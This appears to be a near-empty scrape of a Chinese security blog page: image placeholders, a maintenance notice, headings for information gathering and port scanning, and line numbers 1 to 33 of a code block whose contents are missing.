Hash
Hash
后台在更新,可能出现不可名状的bug。。。。
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
